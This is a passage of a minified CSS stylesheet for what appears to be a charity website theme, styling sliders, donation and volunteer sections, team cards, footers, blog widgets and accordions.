20px}.mega-dropdown-menu .form-group{margin-bottom:3px}.main-slideshow .item,.main-banner .banner-item{position:relative}.slide-caption,.banner-caption{position:absolute;top:50%;left:0;text-align:center;width:100%;height:100%;margin-top:-120px}.slide-caption h2,.banner-caption h2{color:#fff;font-size:60px;font-weight:800;line-height:60px;text-transform:uppercase;text-shadow:1px 1px 3px rgba(0,0,0,0.4)}.slide-caption h3,.banner-caption h3{color:#fff;font-size:20px;font-weight:400;line-height:30px;margin-bottom:30px;text-shadow:1px 1px 3px rgba(0,0,0,0.4)}.btn-slideshow{font-size:18px;font-weight:400;padding:8px 20px}.btn-slideshow:hover{color:#fff;background:transparent}.main-slideshow .active .slide1anim1{-webkit-animation:lightSpeedIn 1s ease-in-out 600ms both;animation:lightSpeedIn 1s ease-in-out 600ms both}.main-slideshow .active .slide1anim2{-webkit-animation:fadeInLeft 1s ease-in-out 1200ms both;animation:fadeInLeft 1s ease-in-out 1200ms both}.main-slideshow .active .slide1anim3{-webkit-animation:fadeInUp 1s ease-in-out 1800ms both;animation:fadeInUp 1s ease-in-out 1800ms both}.main-slideshow .active .slide2anim1{-webkit-animation:fadeInLeft 1s ease-in-out 600ms both;animation:fadeInLeft 1s ease-in-out 600ms both}.main-slideshow .active .slide2anim2{-webkit-animation:fadeInRight 1s ease-in-out 1200ms both;animation:fadeInRight 1s ease-in-out 1200ms both}.main-slideshow .active .slide3anim1{-webkit-animation:fadeInDown 1s ease-in-out 600ms both;animation:fadeInDown 1s ease-in-out 600ms both}.main-slideshow .active .slide3anim2{-webkit-animation:fadeInUp 1s ease-in-out 1200ms both;animation:fadeInUp 1s ease-in-out 1200ms both}.main-slideshow .owl-theme .owl-nav{margin-top:0}.main-slideshow .owl-prev{position:absolute;top:40%;left:0}.main-slideshow .owl-next{position:absolute;top:40%;right:0}.main-slideshow .owl-theme .owl-dots{position:absolute;left:48%;bottom:20px}.feature-header{padding:60px 0 0}.feature-wrap{text-align:center}.feature-wrap .icon-wrap{text-align:center;margin:0 auto;width:80px;height:80px;border:1px solid #fff;border-radius:6px;background:#fafafa;-webkit-transition:all 0.5s;transition:all 0.5s}.feature-wrap .icon-wrap i{font-size:50px;line-height:1.5em;-webkit-transition:all 0.5s;transition:all 0.5s}.feature-wrap h3{margin:24px 0 20px;padding-top:0;font-weight:600;font-size:16px;color:#32313b;text-transform:uppercase}.feature-wrap p{margin-bottom:0;line-height:1.8em}.btn-feature{margin-top:25px}.feature-wrap:hover .icon-wrap{background:transparent}.feature-wrap:hover .icon-wrap{border-radius:6px;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.service-box .service-icon{float:left;font-size:16px;margin-right:10px;width:40px}.service-box h3{color:#32313b;font-weight:400;font-size:22px;margin:0 0 30px 15px;text-transform:uppercase;-webkit-font-smoothing:antialiased}.service-box p{margin:0 0 0 50px}.current-cause{background-repeat:no-repeat;background-position:50% 30%;background-size:cover !important;background-attachment:fixed !important;position:relative}.current-cause .progress{width:60%;height:9px;background-color:rgba(255,255,255,0.2);margin:0 auto;border-radius:0;margin-bottom:20px;overflow:visible}.current-cause .block{width:15px;height:15px;display:block;position:absolute;right:-5px;border-radius:100%;top:-3px}.current-cause .stats{background:rgba(0,0,0,0.3);display:inline-block;padding:20px;font-weight:400}.current-cause h4{font-weight:400;font-size:22px;margin:0}.current-cause .btn-donate{margin-top:50px}.btn-donate{padding:8px 20px;font-size:18px}.btn-donate:hover{background:#333;border:2px solid #333;color:#fff}.causes-header{padding:80px 0 20px}.causes{padding:0 0 80px}.isotope-nav li{list-style:none;display:inline-block;padding:0 9px;margin:0 0 10px;border:1px solid #DDD;cursor:pointer}.isotope-item{overflow:hidden}.grid{position:relative;margin:0 auto;padding:1em 0 4em;max-width:1000px;list-style:none;text-align:center}.grid figure{position:relative;float:left;overflow:hidden;margin:10px 1%;width:100%;height:100%;text-align:center;cursor:pointer}.grid figure img{position:relative;display:block;min-height:auto;max-width:100%;opacity:0.8}.grid figure figcaption{padding:2em;color:#fff;text-transform:capitalize;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::before,.grid figure figcaption::after{pointer-events:none}.grid figure figcaption{position:absolute;top:0;left:0;width:100%;height:auto}.grid figure h2{word-spacing:-0.15em;font-weight:400;font-size:20px}.grid figure h2{margin:15px 0 0 0}figure.effect-oscar{background:#fff;background:#000}figure.effect-oscar img{opacity:0.9;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.effect-oscar figcaption{padding:4em 1em;background-color:transparent;-webkit-transition:background-color 0.35s;transition:background-color 0.35s}figure.effect-oscar .btn-causes{background:#fff;color:#32313b}figure.effect-oscar .btn{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s, background 0.35s;-webkit-transition:opacity 0.35s, background 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, background 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s, background 0.35s;transition:opacity 0.35s, transform 0.35s, background 0.35s, -webkit-transform 0.35s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}figure.effect-oscar h2{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}figure.effect-oscar figcaption::before,figure.effect-oscar p{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}figure.effect-oscar:hover h2{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}figure.effect-oscar:hover .btn{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;transition:all 0.3s}figure.effect-oscar:hover figcaption::before,figure.effect-oscar:hover p{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}figure.effect-oscar:hover figcaption{background-color:rgba(58,52,42,0)}figure.effect-oscar:hover img{opacity:0.4}figure.effect-roxy{background:linear-gradient(45deg, #ff89e9 0%, #05abe0 100%)}figure.effect-roxy img{max-width:none;width:calc(100% + 60px);-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:translate3d(-50px, 0, 0);transform:translate3d(-50px, 0, 0)}figure.effect-roxy figcaption::before{position:absolute;top:15px;right:15px;bottom:30px;left:15px;border:1px solid #fff;content:'';opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0)}figure.effect-roxy figcaption{padding:3em;text-align:left}figure.effect-roxy h2{padding:30% 0 10px 0}figure.effect-roxy p{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}figure.effect-roxy:hover img{opacity:0.7;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}figure.effect-roxy:hover figcaption::before,figure.effect-roxy:hover p{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}figure.effect-roxy a{color:#fff}.btn-loadmore{font-size:18px;padding:10px 18px;text-transform:uppercase}.btn-loadmore:hover{background:#32313b;color:#fff}.causes .btn-loadmore{margin-top:20px}.causes-carousel{padding:30px 0}.causes-carousel .item{margin:0 5px}.causes-carousel img{width:100%;border-radius:4px}.causes-carousel h2{font-size:16px;font-weight:500;text-transform:uppercase}.causes-carousel h2 a{color:#32313b}.causes-carousel p{color:#777777}.causes-carousel .btn-causes:hover{color:#fff;background:#32313b}.gallery-item{max-width:150px;max-height:150px;margin:1px;position:relative;display:inline-block}.gallery-item img{width:100%}.gallery-item .hover-icon{height:100%;width:100%;background:rgba(0,0,0,0.7);display:block;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transition:all 0.3s;transition:all 0.3s}.gallery-item .hover-icon.member{padding-top:9px;line-height:16px}.gallery-item:hover .hover-icon{opacity:1}.gallery-item .hover-icon i{position:absolute;top:50%;left:50%;margin-left:-20px;margin-top:-20px;z-index:10}.gallery-item .hover-icon.member i{top:70%}.gallery-item .hover-icon a i,.gallery-item .hover-icon a{color:#fff;text-decoration:none}.extensions{background:#fafafa;border-top:1px solid rgba(0,0,0,0.07)}.extensions h3{margin:0 0 5px 0;font-size:1.5em;font-weight:400}.extensions h3 a{color:inherit}.extensions h3 a:hover{color:#5c7bb8}.volunteer h2{padding:0;color:#fff000;font-weight:500;font-size:32px !important;text-transform:uppercase}.volunteer h3{color:#fff;padding:0 0 10px;font-size:24px !important;text-transform:uppercase}.volunteer p{padding:0 20px 20px;color:#fff;font-weight:400}.btn-join{padding:10px 16px;border-radius:0;font-weight:400;font-size:20px;text-transform:uppercase;border:2px solid transparent}.btn-join:hover{background:transparent;border:2px solid #fff;color:#fff}.volunteer .btn{margin-bottom:30px}.event-header{padding:80px 0 40px}.event{padding-bottom:80px}.event-title{color:#32313b;font-size:30px;font-weight:300;margin:9px 0 0}#countdown{overflow:hidden}#countdown li{display:inline-block;margin-right:0;padding:0 28px;text-align:center;border-left:1px solid #ddd}#countdown li p{color:#32313b;font-size:12px;font-weight:400;line-height:30px;margin:0;text-transform:capitalize}#countdown li:last-child{border-right:1px solid #ddd;margin-right:0}#countdown li span{font-size:30px;font-weight:300;color:#323a3b}#countdown li span:hover{cursor:pointer}.volunteer-section{background:#fafafa}.volunteer-header{padding:80px 0 40px}.team-wrap{margin:0;position:relative}.team-wrap h4{color:#32313b;font-weight:500;margin-bottom:0;overflow:hidden;line-height:1.5em;text-transform:capitalize}.team-wrap span.designation{font-weight:500;color:#32313b;font-size:14px;line-height:2em;text-transform:capitalize}.team-wrap .team-img{position:relative;max-height:263px;overflow:hidden}.team-wrap .team-img img{max-width:100%;display:block;position:relative;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s, -webkit-transform 0.4s}.team-social{padding:7px;background:#2c3f52;color:#ed4e6e;position:absolute;height:42px;width:100%;top:auto;bottom:0;opacity:1;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.4s, opacity 0.1s 0.3s;-webkit-transition:opacity 0.1s 0.3s, -webkit-transform 0.4s;transition:opacity 0.1s 0.3s, -webkit-transform 0.4s;transition:transform 0.4s, opacity 0.1s 0.3s;transition:transform 0.4s, opacity 0.1s 0.3s, -webkit-transform 0.4s}.team-social a{width:30px;height:30px;border:1px solid #fff;color:#fff;display:inline-block;padding:3px;position:relative;border-radius:4px}.team-wrap:hover img{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.team-wrap:hover .team-social{opacity:1;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform 0.4s, opacity 0.1s;-webkit-transition:opacity 0.1s, -webkit-transform 0.4s;transition:opacity 0.1s, -webkit-transform 0.4s;transition:transform 0.4s, opacity 0.1s;transition:transform 0.4s, opacity 0.1s, -webkit-transform 0.4s}.client-slider .owl-nav{margin-top:30px}.client-slider .owl-nav [class*='owl-']{font-size:30px;padding:3px 7px;width:38px;height:38px;-webkit-transition:all 0.3s;transition:all 0.3s}.footer-section{border-bottom:1px solid #0f0f0f;background:#222222;color:#aaaaaa;font-size:14px;font-weight:400}.footer-section a{color:#aaaaaa;font-weight:400;-webkit-transition:all 0.3s;transition:all 0.3s}.ft-title{color:#c5c5c5;font-size:16px;margin-bottom:15px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.ft-title:after{content:'';width:100%;height:1px;background-color:#363636;display:block}.ft-title span:after{content:'';height:3px;width:30%;background:#434343;margin:20px 0 -2px 0;display:block;position:relative;z-index:1}.footer-section ul{margin:0;padding:0}.footer-section ul li{margin:0;padding:5px 0;list-style:none;line-height:24px}.footer-section ul li i{margin-right:5px}.footer-widget-2{padding:20px 10px 0}.footer-social{margin-top:20px}.footer-social ul li{margin:0 2px;padding:0}.footer-social .social-icon i.fa,.footer-social .modal-button-icon i.fa{width:32px;height:32px}.footer-social .social-icon i.fa::before{font-size:14px;line-height:24px}.footer-social .social-icon i.fa{background:#2e2e2e;color:#fff;display:inline-block;cursor:pointer;margin:0;padding:4px 0;text-align:center;position:relative;z-index:1;overflow:hidden;border-radius:0;-webkit-transition:all 0.5s;transition:all 0.5s;-webkit-transform:translateZ(0)}.tweet-icon{float:left;width:30px}.tweet-date{font-size:11px}.tweet{font-size:13px}.tweet-content{margin-left:30px}.footer-gallery{margin-top:10px}.footer-gallery a img{width:61px;height:61px;margin:0 1px 4px 0}.copyright{border-top:1px solid #363636;font-size:12px;padding:20px 0;background:#1d1d1d;color:#7f7f7f}.copyright small{font-size:12px;line-height:40px}.copyright .menu{margin:0;padding:0}.foot-menu{margin:5px 0;padding:0;float:right}.foot-menu li{list-style:none;float:left;padding:5px 8px;text-transform:capitalize;font-weight:500}.foot-menu li a{color:#ccc}.foot-menu li.active a{color:#fff}.utility{padding:80px 0}.blog-carousel .item{margin:0 10px 0 0}.blog-carousel .img{width:100%}.blog-carousel .title{font-size:14px;color:#31323b;text-transform:uppercase;margin-bottom:0}.blog-carousel .meta{font-size:12px}.blog-carousel .meta span{margin:0 2px 0 0}.blog-carousel p{margin-bottom:0}.blog-carousel a.readmore:hover{color:#32313b;text-decoration:none}.st-accordion{width:100%;min-width:270px;margin:0 auto}.st-accordion ul{margin:0;padding:0}.st-accordion ul li{height:58px;margin-bottom:5px;list-style-type:none}.st-accordion ul li>a{border:1px solid #ddd;font-size:16px;color:#666;display:block;position:relative;line-height:58px;outline:none;padding:0 15px;text-transform:uppercase;-webkit-transition:color 0.2s ease-in-out;transition:color 0.2s ease-in-out}.st-accordion ul li>a span:before{content:'\f104';font-family:fontawesome;font-size:24px;position:absolute;right:15px;color:#ddd}.st-accordion ul li.st-open>a span:before{content:'\f107';font-family:fontawesome;font-size:24px;position:absolute;right:15px}.st-accordion ul li>a:focus{text-decoration:none}.st-accordion ul li>a:hover span{opacity:1;top:43px;text-decoration:none}.st-accordion ul li.st-open>a span{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);right:0px;opacity:1}.st-content{padding:5px 15px}.st-content p{font-size:14px}@media screen and (max-width: 768px){.st-accordion ul li>a{font-size:16px}}@media screen and (max-width: 320px){.st-accordion ul li>a{font-size:14px}}.facts{padding:80px 0}.fact-box.white{color:#fff}.fcount{font-size:36px;font-weight:700}.fact-box h3{margin:40px 0 30px;font-size:28px;text-transform:uppercase;font-weight:300}.fact-box h3:after{content:" ";width:20%;height:2px;background-color:#fff;display:block;margin-top:30px;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;position:relative;left:40%}.fact-box1 .fcount{color:#666;font-size:50px;margin-bottom:80px}.fact-box1 h3{color:#31323b;margin-top:30px !important;text-transform:uppercase}.fact-box2{padding:30px}.fact-box2 .fcount{color:#fff;font-size:50px;float:left}.fact-box2 h3{font-size:30px;margin-bottom:10px}.fact-box3{padding:50px}.fact-box3 .fcount{color:#fff;font-size:50px}.fact-box3 h3{padding-top:30px;margin-bottom:0 !important}.nav-helper{padding:7px 0 7px 20px;border-bottom:1px solid #eee}.nav-helper.no-bg{background:transparent}.nav-helper.bg-color{background:#fafafa}.nav-helper.bg-image{position:relative;border-bottom:1px solid #eee}.nav-helper.bg-image:before{content:'';position:absolute;display:block;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.5);width:100%;height:100%;z-index:0}.nav-helper.no-bg .page-head,.page-head{color:#31323b}.nav-helper.bg-image .page-head{color:#fff}.page-head i{font-size:36px;line-height:46px;float:left;margin-right:10px}.page-head h2{font-size:36px;font-weight:400;line-height:46px;margin:0;text-transform:capitalize}.breadcrumb{margin:0 0;padding:0;text-align:left;background:transparent}.breadcrumb li{color:#666;text-transform:capitalize}.nav-helper.bg-image .breadcrumb li{color:#fff}.breadcrumb li.active{color:#666}.nav-helper.bg-image .breadcrumb li.active{color:#666}.breadcrumb li a{color:#666}.nav-helper.bg-image .breadcrumb li a{color:#fff}.breadcrumb>li+li:before{color:#666}.nav-helper.bg-image .breadcrumb>li+li:before{color:#fff}.main-content .article h1,.main-content .article h2,.main-content .article h3,.main-content .article h4,.main-content .article h5,.main-content .article h6{color:#32313b;margin:0 0 10px}.nav-tabs>li>a{border:1px solid #ddd}.tab-content{border:1px solid #ddd;border-top:0;padding:15px}.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{text-decoration:none;background-color:transparent}.nav-tabs>li>a:hover{border-color:#ddd}.tab-left-img{margin-right:15px}.p-bars p{margin-bottom:2px}.progress{border-radius:0}.list-group-item,.list-group-item a{color:#454545;font-weight:500}.list-group-item.active a{color:#fff}.alert{border-radius:0}.divider{margin-bottom:20px}.divider.style1{border-bottom:1px solid #ddd;display:block}.divider.style2{background:url("img/divider2.png") no-repeat center bottom;width:100%;display:block;padding:15px 0}.divider.style3{text-align:center;width:100%;position:relative;padding:10px 0;border-bottom:1px solid #ddd}.divider.style3 i{background:#ddd;width:30px;height:30px;border-radius:100%;padding-top:7px;margin-top:-6px;margin-left:auto;margin-right:auto;position:absolute}.divider.style4{color:#ddd;text-align:center;width:100%;position:relative;padding:10px 0;border-bottom:1px solid #ddd}.divider.style4 i{background:#fff;font-size:20px;width:40px;height:40px;border-radius:100%;padding-top:7px;margin-top:-6px;margin-left:auto;margin-right:auto;position:absolute}.divider.style5{color:#ddd;text-align:center;width:100%;position:relative;padding:10px 0;border-bottom:1px solid #ddd}.divider.style5 i{background:#fff;font-size:20px;border:1px solid #ddd;width:40px;height:40px;border-radius:100%;padding-top:7px;margin-top:-6px;margin-left:auto;margin-right:auto;position:absolute;line-height:25px}.dropcap1{font-size:42px;line-height:30px;margin-right:10px}.dropcap2{font-size:42px;line-height:50px;margin-right:10px;border-radius:100%;width:50px;height:50px;float:left;padding-left:12px}.dropcap3{font-size:42px;line-height:50px;margin-right:10px;border-radius:4px;width:50px;height:50px;float:left;padding-left:12px}.chart{position:relative;margin-bottom:20px}.chart .text{position:absolute;top:50%;left:50%;font-size:26px;margin-top:-23px;width:164px;line-height:38px;margin-left:-80px}.chart-wrap h3{font-size:18px;margin-bottom:20px;text-transform:uppercase}.price-box{text-align:center;border:1px solid #ebebeb}.price-box .price-title{font-size:16px;font-weight:400;padding-top:25px;padding-bottom:25px;text-transform:uppercase}.price-box .price{color:#fff;background:#7c7c7c;font-size:50px;font-weight:400;padding-top:35px;padding-bottom:35px;width:100%;border-bottom:1px solid #ebebeb}.price-box ul{list-style:none;margin:0;padding:0}.price-box li{border-bottom:1px solid #e3e3e3;padding-top:15px;padding-bottom:15px;font-size:14px}.price-box .price-footer{padding-top:30px;padding-bottom:30px}a.btn-price{color:#454545;font-size:14px;border:0;border:2px solid #e3e3e3;background:#fff;border-radius:0;padding:8px 12px}ol li,ul.default li{padding:5px 0}.icon-list{padding:10px 0 20px}.fa-ul li{margin-top:10px}.icon-list li i{margin-top:10px}.icon-list li{font-size:14px;line-height:1.5em;font-weight:400;padding:8px 0}.tooltipster-riana .tooltipster-content{font-size:14px;line-height:16px;padding:8px 10px}label{font-weight:400}label>b{color:#ff0000;font-size:18px}.form-inline .form-control,.form-control:focus{border-radius:0;-webkit-box-shadow:none;box-shadow:none;width:100%}.contact-form h3,.comment-form h3{color:#32313b;font-size:30px;font-weight:400}.contact-form .form-sec1,.comment-form .form-sec1{padding-bottom:25px;float:left}.contact-form .form-sec2,.comment-form .form-sec2{padding-bottom:25px}.contact-form .form-sec3,.comment-form .form-sec3{margin-top:25px;float:left}.content-area article{margin-bottom:40px}.content-area .entry-header .post-thumbnail{position:relative;overflow:hidden;width:100%;height:auto}.content-area .entry-header .post-thumbnail .thumb-hover{display:block;background:rgba(0,0,0,0.7);position:absolute;left:0;top:0;right:0;bottom:0;-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:auto;opacity:0}.content-area .entry-header:hover .post-thumbnail .thumb-hover{opacity:1}.content-area .entry-header .post-thumbnail .thumb-hover .thumb-icon{position:absolute;top:-45px;width:40px;height:40px;background:#fff;border-radius:4px;text-align:center;font-size:18px;line-height:41px;-wibkit-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s;margin-left:-20px;left:50%}.content-area .entry-header .post-thumbnail:hover .thumb-hover .thumb-icon{top:50%;margin-top:-20px;margin-left:-20px}.content-area .entry-header img{width:100%;overflow:hidden}.content-area .entry-header h2{font-size:24px;font-weight:400;line-height:110%;padding:20px 0 20px 0;border-bottom:1px solid #ddd;margin:0 0 20px}.content-area .entry-header h2 a{color:#5c5c5c}.content-area .entry-meta{margin-bottom:15px}.content-area .entry-meta span{display:inline-block;margin-right:10px}.content-area .entry-meta span i{margin-right:5px;line-height:20px}.content-area .entry-meta span a{color:#454545}.content-area .entry-meta span.tags ul{margin:0}.content-area .entry-meta span.tags ul li{list-style:none;margin:0;padding:0 5px 0 0;line-height:1;display:inline-block}.content-area .entry-content{clear:both}.content-area .entry-footer{margin-top:20px}.author-box{margin-bottom:50px}.author-box h2{font-size:30px;color:#32313b;text-transform:capitalize;font-weight:400;margin-bottom:30px}.author-box .author-avatar{width:100px;height:100px;border:5px solid #ddd;float:left;margin-right:20px;margin-bottom:20px}.author-box .author-avatar img{width:100%}.author-box .author-bio h3{font-size:20px;color:#32313b;font-weight:400}.comment-thread{margin-bottom:50px}.comment-thread h3{color:#32313b;font-size:24px;font-weight:400;margin-bottom:20px}.media h4{color:#32313b;font-weight:400}.widget{margin-bottom:50px;clear:both}.widget-title{color:#32313b;font-size:22px;font-weight:400;line-height:24px;margin-top:0}.widget-title:after{content:"";background:#ececec;display:block;height:1px;margin:0 0 25px;position:relative;width:100%}.widget-title span:after{content:"";display:block;height:5px;margin:20px 0 -3px;position:relative;width:15%;z-index:1}.widget_categories ul{margin:0;padding:0}.widget_categories ul li{margin-bottom:15px;padding-bottom:15px;list-style:none;border-bottom:1px dashed #cecece}.widget_categories ul li a{color:#454545;-webkit-transition:all 0.3s;transition:all 0.3s}.widget_categories ul li a:before{content:"\f101";font-family:FontAwesome;font-size:14px;line-height:8px;padding-right:20px}.tagcloud a{font-size:14px !important;float:left;color:#6a6a6a;background:#f2f2f2;padding:5px 8px;border-radius:4px;margin-right:5px;margin-bottom:5px}.itehmeslab-latest-post{margin:0;padding:0}.itehmeslab-latest-post li{list-style:none}.itehmeslab-latest-post li h4{font-size:15px;font-weight:400;margin-top:0;line-height:18px;margin-bottom:4px}.itehmeslab-latest-post li a{color:#454545}.sidebar-gallery a img{width:61px;height:61px;margin:0 1px 4px 0}.page-404{text-align:center}.page-404 .title-404{font-size:106px;line-height:166px}.page-404 p{font-size:18px;line-height:30px}.screen-reader-text{display:none}.riana-searchform{max-width:700px;margin:0 auto;position:relative}.riana-searchform input{width:100%;padding:10px 5px}.riana-searchform input:focus{border:2px solid transparent;-webkit-box-shadow:none;box-shadow:none}.riana-searchform i{position:absolute;top:0;right:0;padding:15px}a.back-to-top{display:none;width:40px;height:40px;position:fixed;right:20px;bottom:60px;top:auto;text-align:center;z-index:9999;-webkit-transition:all 0.3s;transition:all 0.3s}a.back-to-top:hover{background:#000}a.back-to-top i{font-size:30px;line-height:35px}.tunker_baner_container{position:relative;min-height:500px}.tunker_baner_container .tunker_baner{position:absolute;top:0;left:0;min-height:500px}.tunker_baner{width:100%}@media screen and (min-width: 980px){.tunker_baner .item{padding:0px 15px;text-align:center}}@media screen and (max-width: 979px){.tunker_baner .item{padding:0px 15px;text-align:center}}.tunker_baner .item h2{color:#fff;font-weight:600;line-height:60px;text-transform:uppercase;text-shadow:1px 1px 3px rgba(0,0,0,0.4);background:rgba(0,0,0,0.4);margin:0 -15px}.tunker_baner .item h3{color:#fff;font-weight:400;line-height:30px;margin-bottom:30px;text-shadow:1px 1px 3px rgba(0,0,0,0.4);background:rgba(0,0,0,0.4);margin:0 -15px}@media screen and (min-width: 980px){.tunker_baner .item h2{font-size:60px}.tunker_baner .item h3{font-size:20px}}@media screen and (max-width: 979px){.tunker_baner .item h2{font-size:40px}.tunker_baner .item h3{font-size:14px}}.img-left{float:left;margin:0 12px 12px 0}.img-right{float:right;margin:0 0 12px 12px}.img-border{border:1px solid #ddd;padding:5px;border-radius:3px}.tunker_baner_v2{width:100%;height:450px;position:relative;text-align:center;overflow:hidden;white-space:nowrap}.tunker_baner_v2:before{content:"";display:inline-block;height:500px;vertical-align:middle;position:relative;z-index:2}.tunker_baner_v2 .baner{width:100%;height:500px;position:absolute;top:0;left:0;z-index:1}.tunker_baner_v2 .container{position:relative;z-index:2;margin:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal}.tunker_baner_v2 h2,.tunker_baner_v2 h3{margin:0;padding:0;background:rgba(0,0,0,0.3);text-shadow:1px 1px 3px rgba(0,0,0,0.5);display:inline-block;color:#fff;border-radius:3px}.tunker_baner_v2 h2{font-size:51px;font-weight:600;margin:0 0 5px 0;padding:5px 10px}.tunker_baner_v2 h3{font-size:21px;font-weight:300;padding:5px 10px}.article_author{text-align:right;margin-top:40px}.article_author>div{display:inline-block;padding:5px 0 0 30px;border-top:1px solid #ddd}a{color:#5c7bb8}a:hover{color:#5c7bb8}.btn-primary,.btn-primary:focus{background:#5c7bb8;border-color:#5c7bb8}.lg-title span:after{background:#5c7bb8}.lg-title.text-center span:after{background:#5c7bb8}.sm-title span:after{background:#5c7bb8}.sm-title.text-center span:after{background:#5c7bb8}.widget-title span:after{background:#5c7bb8}.social-icon i.fa:hover{background:#5c7bb8;color:#fff}.top-email a:hover{color:#5c7bb8}.navbar-nav>li>a:hover,.navbar-nav>li.active>a,.navbar-nav>li.current_page_item>a{color:#5c7bb8;border-top:2px solid #5c7bb8}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background:transparent;border-color:#5c7bb8}.dropdown-menu{border-top:2px solid #5c7bb8}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background:#5c7bb8}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#5c7bb8;color:#fff}.mega-dropdown-menu ul>li.active>a,.mega-dropdown-menu ul>li>a:hover,.mega-dropdown-menu ul>li>a:focus{text-decoration:none;color:#fff;background-color:#5c7bb8}.mega-dropdown-menu .dropdown-header{color:#5c7bb8}.slide-caption h2 span,.banner-caption h2 span{color:#5c7bb8}.btn-slideshow{color:#5c7bb8;background:#fff;border:2px solid #fff}.feature-wrap .icon-wrap i{color:#5c7bb8}.feature-wrap:hover .icon-wrap i{color:#5c7bb8}.feature-wrap:hover .icon-wrap{border:1px solid #5c7bb8;background:transparent}.feature-wrap:hover .icon-wrap i{color:#5c7bb8}.service-box .service-icon{color:#5c7bb8}.pbg1{background:url("../images/parallax/parallax-1.jpg")}.current-cause .progress-bar{position:relative;background:#5c7bb8}.current-cause .block{background:#5c7bb8}.btn-donate{color:#fff;background:#5c7bb8;border:2px solid #5c7bb8}.isotope-nav li.active{color:#5c7bb8;border:1px solid #5c7bb8}figure.effect-oscar .btn-causes:hover{background:#5c7bb8;color:#fff}figure.effect-oscar:hover .btn-causes:hover{background:#5c7bb8;color:#fff}figure.effect-roxy a:hover{color:#5c7bb8;text-decoration:none}.btn-loadmore{background:#5c7bb8;color:#fff}.causes-carousel h2 a:hover{color:#5c7bb8;text-decoration:none}.causes-carousel .btn-causes{color:#fff;background:#5c7bb8}.volunteer{background:#5c7bb8}.btn-join{background:#fff;color:#5c7bb8}.event-icon{color:#5c7bb8}.team-social a:hover{color:#5c7bb8;border:1px solid #5c7bb8}.client-slider .owl-nav [class*='owl-']:hover{background:#5c7bb8}.footer-section a:hover{color:#5c7bb8;text-decoration:none}.footer-social .social-icon i.fa:hover{background:#5c7bb8;color:#fff}.tweet-date{color:#5c7bb8}.foot-menu li a:hover{color:#5c7bb8;text-decoration:none}.st-accordion ul li.st-open>a span:before{color:#5c7bb8}.st-accordion ul li>a:hover{color:#5c7bb8;text-decoration:none}.facts{background:#5c7bb8}.fact-box2{background:#5c7bb8}.fact-box3{background:#5c7bb8}.breadcrumb li a:hover,.nav-helper.bg-image .breadcrumb li a:hover{color:#5c7bb8}.progress-bar{background-color:#5c7bb8}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background:#5c7bb8;border-color:#5c7bb8}.dropcap1{color:#5c7bb8}.dropcap2{color:#fff;background:#5c7bb8}.dropcap3{color:#fff;background:#5c7bb8}.price-box .price-title{color:#fff;background:#5c7bb8;border-bottom:1px solid #ebebeb}a.btn-price:hover{background:#5c7bb8;border:2px solid transparent;color:#fff;text-decoration:none}.fa-ul li i{color:#5c7bb8;margin-top:4px}.tooltipster-riana{border-radius:0px;border:2px solid #5c7bb8;background:#fff;color:#2c2c2c}.content-area .entry-header h2 